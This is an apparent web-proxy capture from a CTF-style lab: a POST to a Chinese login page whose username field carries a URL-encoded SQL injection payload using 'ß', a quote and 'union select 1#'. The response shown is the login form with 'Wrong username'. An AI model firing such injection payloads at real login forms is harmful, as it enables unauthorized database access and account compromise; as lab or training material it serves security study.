 Go Cancel < >
Request
Raw Params Headers Hex
POST /16/ HTTP/1.1
Host: 47.100.214.15:58880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://47.100.214.15:58880
Connection: keep-alive
Referer: http://47.100.214.15:58880/16/
Upgrade-Insecure-Requests: 1
user=a%C3%9F%27+union+select+1%23&password=123&submit=Login
Response
Raw Headers Hex HTML Render
<body>
<form name="form1" method="post" action="">
<table  border="0">
<tr>
<td>用户登录</td>
</tr>
<tr>
<td align="left">用户名：<input type='text' name='user' value=""/><br />
</td>
</tr>
<tr>
<td align="left">密码：<input type='password' name='password'  /> <br />
</td>
</tr>
<tr>
<td align="center">
<input name="submit" type="submit" id="submit" value="Login" /></td>
</tr>
</table>
</form>
Wrong username</body>
</html>